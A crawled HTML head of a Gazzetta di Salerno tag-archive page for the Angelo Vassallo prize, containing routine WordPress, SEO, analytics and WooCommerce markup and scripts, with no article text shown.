

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/tag/premio-angelo-vassallo/
body_size: 46838
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>premio angelo vassallo Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta property="og:description" content="il quotidiano on line di Salerno"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/Fondazione-FAV.jpeg"/>
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2025-10-15 10:31:22"/>
<meta property="og:article:modified_time" content="2025-10-15 10:31:22"/>
<meta property="og:article:tag" content="angelo vassallo"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="legalità"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="premio angelo vassallo"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="scuola"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta name="twitter:description" content="il quotidiano on line di Salerno"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/Fondazione-FAV.jpeg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/tag/premio-angelo-vassallo/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/tag/premio-angelo-vassallo/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadisalerno.it/tag/premio-angelo-vassallo/","url":"https://www.gazzettadisalerno.it/tag/premio-angelo-vassallo/","name":"premio angelo vassallo Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/tag/premio-angelo-vassallo/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/tag/premio-angelo-vassallo/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/Fondazione-FAV.jpeg","breadcrumb":{"@id":"https://www.gazzettadisalerno.it/tag/premio-angelo-vassallo/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/tag/premio-angelo-vassallo/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/Fondazione-FAV.jpeg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/Fondazione-FAV.jpeg","width":1600,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/tag/premio-angelo-vassallo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"premio angelo vassallo"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; premio angelo vassallo Feed del tag" href="https://www.gazzettadisalerno.it/tag/premio-angelo-vassallo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
